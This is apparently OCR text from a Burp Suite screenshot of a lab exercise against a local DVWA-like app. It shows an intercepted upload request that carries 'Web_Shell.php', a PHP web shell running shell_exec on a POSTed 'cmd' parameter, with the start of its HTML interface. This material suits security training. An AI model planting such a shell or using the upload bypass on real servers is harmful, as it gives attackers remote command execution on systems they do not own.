 1 2 3 4 3 8:29
Burp Suite Professional v2024.3.1.4 - Temporary Project - licensed to duxin (as superuser)
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:4090 [127.0.0.1]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 12
Inspector
Notes
1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: localhost:4090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------347083571832604581062741680980
8 Content-Length: 2831
9 Origin: http://localhost:4090
10 Connection: close
11 Referer: http://localhost:4090/vulnerabilities/upload/
12 Cookie: PHPSESSID=l32gs0li71dh1gubtubvahjgl1; security=medium
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------347083571832604581062741680980
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------347083571832604581062741680980
20 Content-Disposition: form-data; name="uploaded"; filename="Web_Shell.php"
21 Content-Type: application/x-php
22
23 <?php
24 if (!empty($_POST['cmd'])) {
25     $cmd = shell_exec($_POST['cmd']);
26 }
27 ?>
28 <!DOCTYPE html>
29 <html lang="en">
30 <head>
31     <meta charset="utf-8">
32     <meta http-equiv="X-UA-Compatible" content="IE=edge">
33     <meta name="viewport" content="width=device-width, initial-scale=1">
34     <title>Web Shell</title>
35     <style>
36         * {
37             -webkit-box-sizing: border-box;
38             box-sizing: border-box;
39         }
40
41         body {
42             font-family: sans-serif;
43             color: rgba(0, 0, 0, .75);
44         }
Search 0 highlights
Event log (4) All issues (8)